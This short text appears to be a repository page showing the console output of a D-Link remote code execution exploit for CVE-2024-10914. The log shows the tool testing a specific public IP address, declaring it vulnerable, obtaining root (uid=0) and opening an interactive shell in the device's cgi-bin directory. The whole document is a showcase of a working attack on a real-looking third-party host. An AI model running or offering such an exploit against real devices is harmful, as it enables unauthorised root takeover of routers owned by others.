 CVE-2024-10914
CVE-2024-10914 - D-Link Remote Code Execution Exploit
coded by redspy
[*] Testing target: http://178.75.130.188
[+] Target is vulnerable: http://178.75.130.188
[+] Response: uid=0(root) gid=0(root)
[*] Starting interactive shell...
[*] Interactive shell started. Type 'exit' to quit.
~$ id
uid=0(root) gid=0(root)
Content-type: text/html
~$ pwd
/var/www/cgi-bin
Content-type: text/html
~$